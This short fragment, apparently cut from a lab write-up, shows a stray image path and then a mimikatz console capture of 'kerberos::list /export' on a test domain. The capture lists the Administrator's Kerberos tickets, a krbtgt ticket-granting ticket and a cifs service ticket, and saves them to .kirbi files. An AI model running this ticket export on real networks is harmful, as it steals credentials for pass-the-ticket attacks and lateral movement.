 mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/5/25 10:13:30 ; 2022/5/25 20:13:30 ; 2022/6/1 10:13:30
Server Name : krbtgt/336LAB.COM @ 336LAB.COM
Client Name : Administrator @ 336LAB.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e00000-Administrator@krbtgt~336LAB.COM-336LAB.COM.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/5/25 10:48:32 ; 2022/5/25 20:13:30 ; 2022/6/1 10:13:30
Server Name : cifs/win7.336lab.com @ 336LAB.COM
Client Name : Administrator @ 336LAB.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a00000-Administrator@cifs~win7.336lab.com-336LAB.COM.kirbi